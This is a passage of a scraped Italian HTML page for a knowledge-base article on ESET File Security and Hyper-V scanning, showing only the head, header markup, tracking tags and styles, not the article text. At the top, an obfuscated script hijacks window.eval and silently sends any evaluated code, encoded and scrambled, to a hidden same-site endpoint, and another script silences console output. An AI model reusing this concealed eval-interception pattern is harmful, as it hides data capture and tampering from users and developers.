

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php
body_size: 55982
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>ESET - File Security - Controllo computer su richiesta e controllo Hyper-V</title>
        <meta name="Description" content="ESET File Security - Antivirus: funzione controllo computer su richiesta e controllo Hyper-V" />
        <meta name="Keywords" content="ESET File Security, Hyper-V" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Antivirus/ESET---File-Security/ESET---File-Security---Controllo-computer-su-richiesta-e-controllo-Hyper-V.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
